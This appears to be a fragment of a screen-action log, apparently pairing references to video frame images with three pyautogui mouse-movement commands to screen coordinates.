
pyautogui.moveTo(986, 476)

pyautogui.moveTo(912, 322)

pyautogui.moveTo(888, 341)
